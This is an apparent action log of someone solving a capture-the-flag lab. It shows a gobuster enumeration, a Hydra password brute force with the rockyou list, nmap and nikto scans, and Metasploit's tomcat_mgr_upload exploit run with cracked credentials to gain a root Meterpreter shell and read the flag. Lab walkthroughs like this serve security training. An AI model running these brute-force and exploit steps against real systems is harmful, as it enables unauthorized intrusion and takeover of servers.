
Run the tomcat_mgr_upload exploit with bob's credentials against 10.10.227.143:1234
key("Return")

type("run")

Review the ToolsRus questions and view the target homepage's page source
scroll("down", 3)

scroll("down", 3)

key("ctrl+a")

left_click(254, 44)

type("gobuster dir")

type("-u")

type("http://10.10.248.188/")

type("-w")

type("/usr/share/wordlists/")

type("dirbuster/directory-list-2.3-medium.txt")

Submit 'guidelines' as the first answer and highlight the TomCat server sentence
type("guidelines")

left_click(179, 28)

left_click_drag(95, 91, 244, 91)

mouse_move(269, 109)

Submit 'bob' as the second answer and visit /protected to see the login prompt
left_click(822, 210)

left_click(70, 27)

mouse_move(148, 282)

left_click(198, 8)

Start the hydra command with -l bob and -P /usr/share/wordlists/rockyou.txt
left_click(255, 44)

type("hydra")

type("-l")

type("bob")

type("L file")

type(".t")

type("l")

type("bob")

type("-P")

type("/")

type("usr/share/wordlists/rockyou.txt")

Add the pasted target IP with http-get /protected -V to complete the Hydra attack
double_click(714, 84)

right_click(731, 55)

type("ttp-get")

type("/protected")

type("-")

type("V")

type("bob")

type("bubbles")

left_click(604, 294)

Run nmap -sS -A -T5 on the pasted target IP and copy the Apache Tomcat/7.0.88 version
type("nmap -s")

type("S -")

type("A -")

type("T5")

right_click(369, 83)

left_click(581, 150)

mouse_move(168, 280)

right_click(260, 395)

mouse_move(246, 309)

Enter 'Apache Tomcat/7.0.88' as the software question answer
type("Apache Tomcat/7.0.88")

mouse_move(215, 323)

mouse_move(337, 132)

Run gobuster dir on the pasted port 1234 URL with the dirbuster medium wordlist
type("gobuster dir -u")

left_click(562, 92)

type("/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(312, 228)

Select the logged-in /manager/html address for copying
left_click(216, 49)

left_click(68, 27)

type("nikto")

type("-h")

type("http://10.10.227.143:1234/manager/html")

type("-id \"")

type("bob:")

Submit 5 as the documentation file count and move down to the server version question
left_click(729, 206)

scroll("down", 3)

Rerun nikto -h against 10.10.227.143 to find the web server version
type("nikto -h http://10.10.227.143:1234/manage")

Submit Apache/2.4.18 as the server version and 1.1 as the Apache-Coyote version
left_click(711, 284)

type("1.1")

left_click(750, 345)

Highlight the Metasploit task instruction further down the room page
scroll("down", 3)

left_click_drag(143, 284, 271, 283)

Clear the terminal and launch msfconsole
type("clear")

type("msfconsol")

key("Return")

Search Metasploit for tomcat modules and load exploit/multi/http/tomcat_mgr_upload with use 1
type("sf6 > s")

type("earch tomcat")

type("search tomcat")

type("type")

scroll("down", 3)

type("use 1")

Show the module options and set HttpPassword and HttpUsername to bob's credentials
type("show options")

type("set")

type("HttpPassword")

type("bubl")

Set RHOSTS 10.10.227.143 and RPORT 1234, then run the exploit to open Meterpreter session 1
type("set RPORT 1234")

type("run")

Confirm getuid reports root, cd to /root and cat flag.txt to print the flag
type("getuid")

type("cd /root")

type("flag.txt")
